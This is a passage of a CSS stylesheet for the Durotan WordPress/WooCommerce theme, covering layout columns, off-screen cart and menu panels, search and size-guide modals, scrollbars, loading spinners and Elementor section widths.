		flex: 0 0 40%;
		max-width: 40%;
	}
	.col-lg-5-10 {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.col-lg-6-10 {
		flex: 0 0 60%;
		max-width: 60%;
	}
	.col-lg-7-10 {
		flex: 0 0 70%;
		max-width: 70%;
	}
	.col-lg-8-10 {
		flex: 0 0 80%;
		max-width: 80%;
	}
	.col-lg-9-10 {
		flex: 0 0 90%;
		max-width: 90%;
	}
}

.hidden {
	display: none !important;
}

@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row-flex:before,
.row-flex:after,
.row:before,
.row:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.clearfix:after,
.container:after,
.container-fluid:after,
.row-flex:after,
.row:after {
	clear: both;
}

/* Text meant only for screen readers. */
.screen-reader-text, .site-branding .site-title,
.site-branding .site-description {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus, .site-branding .site-title:focus,
.site-branding .site-description:focus {
	background-color: var(--durotan-background-color-gray);
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: var(--durotan-color-gray);
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

.durotan-svg-icon {
	display: inline-block;
	outline: none;
}

.durotan-svg-icon svg {
	vertical-align: -0.125em;
	width: 1em;
	height: 1em;
	display: inline-block;
	fill: currentColor;
}

.underline {
	line-height: 1;
	position: relative;
	display: inline-block;
}

.underline:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 100%;
	border-bottom: 1px solid;
}

.underline-hover {
	line-height: 1;
	position: relative;
	display: inline-block;
}

.underline-hover:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

.underline-hover.active, .underline-hover:hover {
	text-decoration: none;
}

.underline-hover.active:after, .underline-hover:hover:after {
	width: 100%;
	left: 0;
}

.text-dark,
.text-dark a {
	color: var(--durotan-color-dark);
}

.text-light,
.text-light a {
	color: var(--durotan-color-light);
}

hr.divider {
	margin-top: 0;
	margin-bottom: 0;
}

.durotan-language,
.durotan-currency {
	text-align: left;
}

.durotan-language ul,
.durotan-currency ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.durotan-language--horizontal ul,
.durotan-currency--horizontal ul {
	display: flex;
	align-items: center;
}

.durotan-language--horizontal ul li,
.durotan-currency--horizontal ul li {
	padding: 0 14px;
}

.durotan-language--horizontal ul li a,
.durotan-currency--horizontal ul li a {
	color: var(--durotan-color-gray);
}

.durotan-language--horizontal ul li a:hover, .durotan-language--horizontal ul li a.active,
.durotan-currency--horizontal ul li a:hover,
.durotan-currency--horizontal ul li a.active {
	color: var(--durotan-color-darker);
}

.durotan-language--horizontal ul li:first-child,
.durotan-currency--horizontal ul li:first-child {
	padding-left: 0;
}

.durotan-language--horizontal ul li:last-child,
.durotan-currency--horizontal ul li:last-child {
	padding-right: 0;
}

.durotan-language--list-dropdown,
.durotan-currency--list-dropdown {
	color: var(--durotan-color-darker);
	font-size: 16px;
	text-transform: uppercase;
	position: relative;
}

.durotan-language--list-dropdown .current,
.durotan-currency--list-dropdown .current {
	display: flex;
	align-items: center;
	cursor: pointer;
}

.durotan-language--list-dropdown .current .durotan-svg-icon,
.durotan-currency--list-dropdown .current .durotan-svg-icon {
	font-size: 12px;
	margin-left: 10px;
}

.durotan-language--list-dropdown ul,
.durotan-currency--list-dropdown ul {
	white-space: nowrap;
	position: absolute;
	left: -15px;
	top: calc( 100% + 1px);
	opacity: 0;
	background: #fff;
	transform: translate(0, 20px);
	transition: transform 0.3s, opacity 0.3s;
	z-index: 1000;
	pointer-events: none;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	min-width: 100px;
}

.durotan-language--list-dropdown ul::before,
.durotan-currency--list-dropdown ul::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	top: -1px;
	background-color: transparent;
	z-index: -1;
}

.durotan-language--list-dropdown ul li a,
.durotan-currency--list-dropdown ul li a {
	padding: 10px 15px;
	display: block;
	color: var(--durotan-color-gray);
}

.durotan-language--list-dropdown ul li a:hover,
.durotan-currency--list-dropdown ul li a:hover {
	color: var(--durotan-color-darker);
}

.durotan-language--list-dropdown:hover ul,
.durotan-currency--list-dropdown:hover ul {
	opacity: 1;
	transform: translate(0, 0);
	pointer-events: initial;
}

.spinner {
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	border: 2px solid;
	border-top-color: transparent;
	-webkit-animation: durotan-spin infinite 1s linear;
	animation: durotan-spin infinite 1s linear;
}

.durotan-social-links__link {
	color: #666666;
	margin-right: 20px;
}

.durotan-social-links__link:last-child {
	margin-right: 0;
}

.durotan-social-links__icon {
	font-size: 20px;
}

.durotan-social-links--fill .durotan-social-links__link {
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 50%;
	margin: 0 10px 10px 0;
	text-align: center;
	vertical-align: middle;
}

.durotan-social-links--fill .durotan-social-links__link:last-child {
	margin-right: 0;
}

.durotan-social-links--fill .durotan-social-links__icon {
	font-size: 14px;
	line-height: 1;
}

.offscreen-panel {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1600;
	display: none;
	--durotan-panel-spacing: 80px;
	margin-top: 0;
}

.admin-bar .offscreen-panel {
	top: 32px;
}

.offscreen-panel__backdrop {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	background: rgba(0, 0, 0, 0.4);
}

.offscreen-panel__button-close {
	cursor: pointer;
	position: absolute;
	right: var(--durotan-panel-spacing);
	top: 45px;
	color: var(--durotan-color-darker);
}

.offscreen-panel__button-close .durotan-svg-icon {
	font-size: 20px;
}

.offscreen-panel__button-close .hamburger-box__two-line {
	width: 40px;
	height: 40px;
}

.offscreen-panel__button-close .hamburger-box__two-line .hamburger-inner {
	height: 0;
}

.offscreen-panel__button-close .hamburger-box__two-line .hamburger-inner::before, .offscreen-panel__button-close .hamburger-box__two-line .hamburger-inner::after {
	height: 1px;
}

.offscreen-panel__button-close .hamburger-box__two-line .hamburger-inner::before {
	top: -6px;
}

.offscreen-panel__button-close .hamburger-box__two-line .hamburger-inner::after {
	bottom: -6px;
}

.offscreen-panel__wrapper {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 645px;
	max-width: 100%;
	margin: 0;
	background: #fff;
	transition: transform .4s;
	display: flex;
	flex-direction: column;
	transform: translateX(100%);
}

.offscreen-panel.open .offscreen-panel__wrapper {
	transform: none;
}

.header-cart-side-right .offscreen-panel__wrapper {
	left: 0;
	right: auto;
	transform: translateX(-100%);
}

.offscreen-panel__header {
	padding: 40px var(--durotan-panel-spacing);
}

.offscreen-panel__header label {
	font-size: 24px;
	color: var(--durotan-color-darker);
	display: block;
}

.offscreen-panel__content {
	padding: 70px var(--durotan-panel-spacing) 0;
	flex: 1;
	overflow-y: auto;
	scrollbar-width: none;
}

.offscreen-panel__content::-webkit-scrollbar {
	display: none;
}

.offscreen-panel__content.cart-empty {
	padding-top: 0;
}

.offscreen-panel__content.cart-empty .widget_shopping_cart_content {
	justify-content: center;
}

.cart-panel .offscreen-panel__header {
	padding-top: 0;
	padding-bottom: 0;
}

.cart-panel .offscreen-panel__header label {
	padding-top: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid #dedede;
}

.cart-panel .widget_shopping_cart_content {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.cart-panel .widget_shopping_cart_content .total,
.cart-panel .widget_shopping_cart_content .buttons {
	width: 100%;
	margin: 0;
	padding-top: 20px;
}

.cart-panel .widget_shopping_cart_content .total {
	padding-top: 60px;
	font-size: 20px;
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
}

.cart-panel .widget_shopping_cart_content .total strong {
	font-weight: 400;
}

.cart-panel .widget_shopping_cart_content .total .amount {
	color: var(--durotan-color-darker);
	font-size: 24px;
}

.cart-panel .widget_shopping_cart_content .buttons {
	text-align: center;
	margin-bottom: 40px;
}

.cart-panel .widget_shopping_cart_content .buttons a {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	line-height: 60px;
	border: 1px solid #999;
	margin-top: 15px;
	transition: 0.4s;
}

.cart-panel .widget_shopping_cart_content .buttons a.checkout {
	color: #fff;
	background-color: var(--durotan-background-color-primary);
	border-color: var(--durotan-color-primary);
}

.cart-panel ul.cart_list {
	margin: 0;
	padding: 0;
	padding-right: 1em;
	list-style: none;
	flex: 1;
}

.cart-panel ul.cart_list li {
	display: flex;
	margin-bottom: 28px;
}

.cart-panel ul.cart_list img {
	float: left;
	margin-right: 20px;
}

.cart-panel .woocommerce-mini-cart-item__summary {
	flex-grow: 1;
}

.cart-panel .woocommerce-mini-cart-item__summary .variation {
	font-size: 14px;
	color: var(--durotan-text-main-color);
	margin-bottom: 5px;
}

.cart-panel .woocommerce-mini-cart-item__summary .amount {
	font-size: 16px;
}

.cart-panel .woocommerce-mini-cart-item__data {
	margin-left: 80px;
	display: flex;
	flex-direction: column;
}

.cart-panel .woocommerce-mini-cart-item__name {
	font-size: 16px;
}

.cart-panel .woocommerce-mini-cart-item__qty {
	padding: 0 30px;
	flex: 0 0 140px;
	max-width: 140px;
	text-align: center;
}

.cart-panel .woocommerce-mini-cart-item__qty .quantity {
	border: 1px solid #d0d0d0;
	display: flex;
	justify-content: space-between;
	transition: .4s;
}

.cart-panel .woocommerce-mini-cart-item__qty .quantity .qty {
	width: 20px;
	font-size: 14.01px;
}

.cart-panel .woocommerce-mini-cart-item__qty .quantity:hover, .cart-panel .woocommerce-mini-cart-item__qty .quantity:focus {
	border-color: var(--durotan-color-darker);
}

.cart-panel .woocommerce-mini-cart-item__qty .qty-button {
	font-size: 10.01px;
	user-select: none;
	cursor: pointer;
	transition: .4s;
	line-height: 35px;
	padding: 0px 9px;
	color: var(--durotan-color-gray);
}

.cart-panel .woocommerce-mini-cart-item__qty .qty-button:hover {
	color: var(--durotan-color-darker);
}

.cart-panel .woocommerce-mini-cart-item__remove-button {
	flex: 0 0 50px;
	max-width: 50px;
	text-align: right;
}

.cart-panel .woocommerce-mini-cart-item__remove-button a {
	display: block;
	line-height: 1;
}

.cart-panel .woocommerce-mini-cart-item__remove-button .durotan-svg-icon {
	font-size: 12px;
}

.cart-panel .cart-behaviour-page {
	display: none;
}

.menu-panel .offscreen-panel__button-close {
	font-size: 16px;
	text-transform: uppercase;
	display: flex;
	align-items: center;
	top: 58px;
	left: var(--durotan-panel-spacing);
	right: auto;
}

.menu-panel .offscreen-panel__button-close .durotan-svg-icon {
	font-size: 30px;
}

.menu-panel .offscreen-panel__button-close .menu-text {
	padding-left: 25px;
}

.menu-panel .offscreen-panel__wrapper {
	width: 445px;
	right: auto;
	left: 0;
	transform: translateX(-100%);
	padding-top: 150px;
}

.menu-panel .offscreen-panel__content {
	padding: 0 var(--durotan-panel-spacing);
	display: flex;
	flex-direction: column;
}

.menu-panel .offscreen-panel__content .language-currency-switcher {
	display: flex;
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 80px;
}

.menu-panel .offscreen-panel__content .language-currency-switcher .durotan-header-list--dropdown {
	padding-bottom: 18px;
}

.menu-panel .offscreen-panel__content .language-currency-switcher .durotan-header-list--dropdown .current {
	color: var(--durotan-color-darker);
	padding-right: 28px;
	margin-right: 28px;
	border-right: 1px solid #dbdbdb;
}

.menu-panel .offscreen-panel__content .language-currency-switcher .durotan-header-list--dropdown:last-child .current {
	padding-right: 0;
	margin-left: 0;
	border-right: 0;
}

.menu-panel .offscreen-panel__content .language-currency-switcher .durotan-header-list__dropdown {
	left: -15px;
}

.menu-panel .offscreen-panel__content .language-currency-switcher .durotan-header-list__dropdown a {
	text-transform: uppercase;
}

.menu-panel .offscreen-panel__content .text-box {
	color: #000;
	font-size: 16px;
	margin-bottom: 45px;
}

.menu-panel .offscreen-panel__content .text-box h4 {
	font-family: "Jost", sans-serif;
	font-size: 14px;
	color: #999999;
	margin: 0 0 15px;
	text-transform: uppercase;
}

.menu-panel .offscreen-panel__content .main-navigation {
	height: auto;
	flex: 1;
	margin-bottom: 70px;
	position: static;
}

.menu-panel .offscreen-panel__content .main-navigation ul ul {
	top: 0;
	left: 100%;
	box-shadow: none;
	transform: translate(-20px, 0);
	height: 100%;
	visibility: hidden;
	padding: 150px 0 100px;
}

.menu-panel .offscreen-panel__content .main-navigation ul ul.dropdown-submenu {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.menu-panel .offscreen-panel__content .main-navigation ul ul:before {
	content: '';
	width: 80px;
	height: 100%;
	top: 0;
	left: -80px;
	position: absolute;
}

.menu-panel .offscreen-panel__content .main-navigation ul ul ul {
	margin: 0;
	padding: 0;
	visibility: inherit;
}

.menu-panel .offscreen-panel__content .main-navigation ul ul ul:before {
	display: none;
}

.menu-panel .offscreen-panel__content .main-navigation li {
	position: static;
}

.menu-panel .offscreen-panel__content .main-navigation li:hover > ul {
	pointer-events: initial;
}

.menu-panel .offscreen-panel__content .main-navigation li li {
	padding-bottom: 10px;
}

.menu-panel .offscreen-panel__content .main-navigation ul.menu {
	display: block;
	height: auto;
	position: static;
}

.menu-panel .offscreen-panel__content .main-navigation ul.menu > li {
	padding: 5px 0;
}

.menu-panel .offscreen-panel__content .main-navigation ul.menu > li > a {
	font-size: 30px;
	text-transform: capitalize;
	color: var(--durotan-color-darker);
}

.menu-panel .offscreen-panel__content .main-navigation ul.menu > li > a:hover {
	color: var(--durotan-color-primary);
}

.menu-panel .offscreen-panel__content .main-navigation ul.menu > li.current-menu-item > a {
	color: var(--durotan-color-primary);
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu .dropdown-submenu {
	padding: 100px 30px;
	display: flex;
	align-items: center;
	display: block;
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu .dropdown-submenu:after {
	content: '';
	width: 80px;
	height: 100%;
	top: 0;
	left: -80px;
	position: absolute;
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu .dropdown-submenu ul {
	padding: 0;
	transform: translate(0, 0);
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu .dropdown-submenu a.is-label {
	color: var(--durotan-color-gray);
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 72px;
	margin-bottom: 18px;
	display: block;
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu.align-left .dropdown-submenu, .menu-panel .offscreen-panel__content .main-navigation .is-mega-menu.align-center .dropdown-submenu, .menu-panel .offscreen-panel__content .main-navigation .is-mega-menu.align-center .dropdown-submenu {
	left: 100%;
	right: auto;
	transform: translate(0, 0);
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu li {
	padding-bottom: 0;
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu .menu-item-mega {
	padding: 0 70px;
}

.menu-panel .offscreen-panel__content .main-navigation .is-mega-menu.mega-fullwidth > .dropdown-submenu {
	width: calc( 100vw - 445px);
}

.menu-panel .hamburger-box .hamburger-inner {
	background-color: var(--durotan-color-darker);
}

.menu-panel.side-right .offscreen-panel__button-close {
	right: var(--durotan-panel-spacing);
	left: auto;
}

.menu-panel.side-right .offscreen-panel__button-close .menu-text {
	padding-left: 0;
	padding-right: 25px;
}

.menu-panel.side-right .offscreen-panel__wrapper {
	left: auto;
	right: 0;
	transform: translateX(100%);
}

.menu-panel.side-right.open .offscreen-panel__wrapper {
	transform: translateX(0);
}

.menu-panel.side-right .offscreen-panel__content .main-navigation ul ul {
	right: 100%;
	left: auto;
	transform: translate(66px, 0);
}

.menu-panel.side-right .offscreen-panel__content .main-navigation .is-mega-menu.align-left .dropdown-submenu, .menu-panel.side-right .offscreen-panel__content .main-navigation .is-mega-menu.align-center .dropdown-submenu, .menu-panel.side-right .offscreen-panel__content .main-navigation .is-mega-menu.align-center .dropdown-submenu {
	right: 100%;
	left: auto;
	transform: translate(66px, 0);
}

.menu-panel.side-right .offscreen-panel__content .main-navigation .is-mega-menu.mega-fullwidth > .dropdown-submenu {
	width: calc( 100vw - 399px);
}

.menu-panel.side-right .offscreen-panel__content .main-navigation li:hover > ul {
	transform: translate(46px, 0);
}

.durotan-socials__humburger-menu {
	display: flex;
	align-items: center;
	margin-bottom: 70px;
}

.durotan-socials__humburger-menu a {
	background-color: transparent !important;
	color: #666666;
	margin-right: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 50%;
	border: 1px solid #4d524b;
	text-align: center;
}

.durotan-socials__humburger-menu a .durotan-svg-icon {
	font-size: 18px;
}

.durotan-socials__humburger-menu a:last-child {
	margin-right: 0;
}

.durotan-socials__humburger-menu a:hover {
	color: #fff;
	background-color: var(--durotan-background-color-primary) !important;
	border-color: var(--durotan-color-primary);
}

.body-modals {
	overflow: hidden;
}

.modal {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: none;
	z-index: 1100;
	overflow-y: scroll;
	overflow-x: hidden;
}

.modal.open {
	visibility: visible;
	z-index: 2000;
}

.modal__header {
	padding: 60px 0;
}

.modal__header .durotan-container {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.modal__label {
	font-size: 30px;
	color: var(--durotan-color-darker);
	font-family: var(--durotan-heading-font);
}

.modal__button-close {
	color: var(--durotan-color-darker);
	cursor: pointer;
}

.modal__button-close .durotan-svg-icon {
	font-size: 20px;
}

.search-modal {
	background: #fff;
}

.search-modal .modal__header,
.search-modal .modal__content {
	width: 100%;
}

.search-modal .modal__content {
	max-height: 100%;
	top: 35%;
	transition: top .8s;
}

.search-modal .modal__content .durotan-container {
	height: 100%;
}

.search-modal .search-fields {
	position: relative;
}

.search-modal .search-fields .search-reset {
	color: #a2a5a6;
	line-height: 1;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -6px;
	padding: 0;
	background: transparent;
	opacity: 0;
	transition: opacity 0.4s;
	z-index: 1;
	outline: none;
	border: none;
}

.search-modal .search-fields .search-reset .durotan-svg-icon {
	font-size: 16px;
}

.search-modal .search-fields .spinner {
	position: absolute;
	right: 2px;
	top: 50%;
	margin-top: -5px;
	opacity: 0;
	transition: opacity 0.4s;
}

.search-modal .search-field {
	width: 100%;
	font-size: 36px;
	color: var(--durotan-color-darker);
}

.search-modal .search-field:focus {
	border-bottom-color: var(--durotan-color-darker);
}

.search-modal .search-result {
	padding-top: 56px;
	position: relative;
	overflow: hidden;
}

.search-modal .search-result .ps__rail-x,
.search-modal .search-result .ps__rail-y {
	display: none;
}

.search-modal .search-result__label {
	color: var(--durotan-text-input-color);
	font-family: "Jost", sans-serif;
	font-size: 14px;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	margin: 0 0 32px;
}

.search-modal .search-result__items {
	height: calc(100% - 56px);
	position: relative;
	overflow: hidden;
}

.search-modal .item-not-found {
	text-align: center;
	width: 100%;
}

.search-modal .item-not-found .text {
	font-size: 18px;
	line-height: 22.5px;
	margin-bottom: 13px;
	color: var(--durotan-color-darker);
	display: block;
}

.search-modal .search-result__view-more {
	text-align: center;
	margin-bottom: 90px;
}

.search-modal .search-result__view-more a {
	text-transform: uppercase;
	font-size: 16px;
	line-height: 18px;
	letter-spacing: 0.025em;
	border: 1px solid #999;
	display: inline-block;
	padding: 16px 48px;
}

.search-modal.searched .modal__content {
	bottom: 0;
}

.search-modal.searched .search-result {
	height: calc(100% - 155px);
}

.search-modal form.actived .search-reset {
	opacity: 1;
}

.search-modal form.actived .search-field {
	border-bottom-color: var(--durotan-color-darker);
}

.search-modal form.searching .spinner {
	opacity: 1;
}

.search-modal form.searching .search-field {
	border-bottom-color: var(--durotan-color-darker);
}

.size-guide-modal .modal-header {
	padding: 25px 45px 20px 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	background-color: var(--durotan-background-color-light);
	border-bottom: 1px solid #e5e5e5;
	text-align: center;
}

.size-guide-modal .modal-header .title {
	font-family: var(--durotan-font-main);
}

.size-guide-modal .durotan-size-guide__name {
	font-family: var(--durotan-font-main);
}

.size-guide-modal .modal-content {
	position: relative;
	padding: 30px;
	background-color: var(--durotan-background-color-light);
}

.size-guide-modal .modal__backdrop {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	background-color: var(--durotan-background-color-darker);
	opacity: 0.5;
}

.size-guide-modal .modal__button-close {
	display: flex;
	line-height: 1;
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
	font-size: 24px;
	color: #a6a6a6;
	margin-left: 20px;
}

.size-guide-modal .modal__button-close:hover {
	color: #767676;
}

.ps {
	overflow: hidden !important;
	overflow-anchor: none;
	-ms-overflow-style: none;
	touch-action: auto;
	-ms-touch-action: auto;
}

/*
* Scrollbar rail styles
*/
.ps__rail-x {
	display: none;
	opacity: 0;
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	height: 15px;
	bottom: 0px;
	/* there must be 'bottom' or 'top' for ps__rail-x */
	position: absolute;
	/* please don't change 'position' */
}

.ps__rail-y {
	display: none;
	opacity: 0;
	transition: background-color .2s linear, opacity .2s linear;
	-webkit-transition: background-color .2s linear, opacity .2s linear;
	width: 15px;
	right: 0;
	/* there must be 'right' or 'left' for ps__rail-y */
	position: absolute;
	/* please don't change 'position' */
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
	display: block;
	background-color: transparent;
}

.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
	opacity: 0.6;
}

.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
	background-color: #eee;
	opacity: 0.9;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
	background-color: #aaa;
	border-radius: 6px;
	transition: background-color .2s linear, height .2s ease-in-out;
	-webkit-transition: background-color .2s linear, height .2s ease-in-out;
	height: 6px;
	bottom: 2px;
	/* there must be 'bottom' for ps__thumb-x */
	position: absolute;
	/* please don't change 'position' */
}

.ps__thumb-y {
	background-color: #aaa;
	border-radius: 6px;
	transition: background-color .2s linear, width .2s ease-in-out;
	-webkit-transition: background-color .2s linear, width .2s ease-in-out;
	width: 6px;
	right: 2px;
	/* there must be 'right' for ps__thumb-y */
	position: absolute;
	/* please don't change 'position' */
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
	background-color: #999;
	height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
	background-color: #999;
	width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
	.ps {
		overflow: auto !important;
	}
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.ps {
		overflow: auto !important;
	}
}

/*--------------------------------------------------------------
# Elementor
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: border-box;
}

body {
	background: #fff;
}

hr {
	background-color: #cccccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

figure {
	margin: 1em 0;
}

img {
	height: auto;
	max-width: 100%;
}

.durotan-primary-color {
	color: var(--durotan-color-primary);
}

.text-center {
	text-align: center;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.durotanFadeInUp {
	animation-name: durotanFadeInUp;
	animation-duration: 0.8s;
	animation-fill-mode: both;
	animation-timing-function: cubic-bezier(0.65, 0.8, 0.44, 0.99);
}

.durotan-scrollbar {
	overflow-y: auto;
	scrollbar-color: var(--durotan-color-darker) #e2e2e278;
	scrollbar-width: thin;
}

.durotan-scrollbar::-webkit-scrollbar {
	width: 2px;
}

.durotan-scrollbar::-webkit-scrollbar-track {
	background-color: #e2e2e2;
}

.durotan-scrollbar::-webkit-scrollbar-thumb {
	background-color: var(--durotan-color-darker);
}

.durotan-loading {
	position: relative;
}

.durotan-loading:before {
	content: '';
	display: block;
	border-radius: 100px;
	position: absolute;
}

.durotan-loading:before {
	background-color: var(--durotan-background-color-primary);
	height: 13px;
	width: 13px;
	top: 0;
	left: 0;
	animation: durotan-scale 1s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

.durotan-spinner-loading {
	position: absolute;
	width: 55px;
	height: 55px;
	left: 50%;
	top: 50%;
}

.durotan-spinner-loading > div {
	position: absolute;
	width: 2px;
	height: 17px;
	background-color: #999999;
	opacity: 0.05;
	animation: durotan-spinner 0.8s linear infinite;
}

.durotan-spinner-loading > div.bar-1 {
	transform: rotate(0deg) translate(0, -19px);
	animation-delay: 0.05s;
}

.durotan-spinner-loading > div.bar-2 {
	transform: rotate(45deg) translate(0, -19px);
	animation-delay: 0.15s;
}

.durotan-spinner-loading > div.bar-3 {
	transform: rotate(90deg) translate(0, -19px);
	animation-delay: 0.25s;
}

.durotan-spinner-loading > div.bar-4 {
	transform: rotate(135deg) translate(0, -19px);
	animation-delay: 0.35s;
}

.durotan-spinner-loading > div.bar-5 {
	transform: rotate(180deg) translate(0, -19px);
	animation-delay: 0.45s;
}

.durotan-spinner-loading > div.bar-6 {
	transform: rotate(225deg) translate(0, -19px);
	animation-delay: 0.55s;
}

.durotan-spinner-loading > div.bar-7 {
	transform: rotate(270deg) translate(0, -19px);
	animation-delay: 0.65s;
}

.durotan-spinner-loading > div.bar-8 {
	transform: rotate(315deg) translate(0, -19px);
	animation-delay: 0.75s;
}

.durotan-loading__background {
	position: absolute;
	top: 0;
	left: 0;
	bottom: -50px;
	right: 0;
	z-index: 998;
	background-color: var(--durotan-background-color-light);
	display: none;
	text-align: center;
}

.durotan-loading__background .durotan-loading {
	position: absolute;
	top: 1.5em;
	left: 50%;
	transform: translateX(-50%);
}

.durotan-loading__background.show {
	display: block;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
}

caption,
td,
th {
	padding: 0;
	font-weight: normal;
	text-align: left;
}

table,
th,
td {
	border: 1px solid #e5e5e5;
}

th {
	border-width: 0 1px 1px 0;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 3px;
	text-align: center;
}

thead th {
	font-weight: 500;
}

table.large-padding thead th, table.large-padding thead td {
	padding: 12px 30px;
}

table.large-padding th,
table.large-padding td {
	padding: 18px 30px;
}

ul,
ol {
	margin: 0 0 1.5em;
	padding-left: 1.5em;
}

ul {
	list-style: disc;
}

ul ul {
	list-style: circle;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

ol.durotan-custom-padding li:not(:last-child) {
	padding-bottom: 11px;
}

body .elementor-widget:not(:last-child) {
	margin-bottom: 0;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.elementor .elementor-hidden-tablet {
		display: none;
	}
}

@media (min-width: 1025px) {
	.elementor .elementor-hidden-desktop {
		display: none;
	}
}

@media (min-width: 768px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 750px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-default {
		max-width: 770px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-extended {
		max-width: 780px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
		max-width: 760px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
		max-width: 790px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
		max-width: 810px;
	}
}

@media (min-width: 992px) {
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 970px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-default {
		max-width: 990px;
	}
	.elementor-section.elementor-section-boxed > .elementor-column-gap-extended {
		max-width: 1000px;
	}
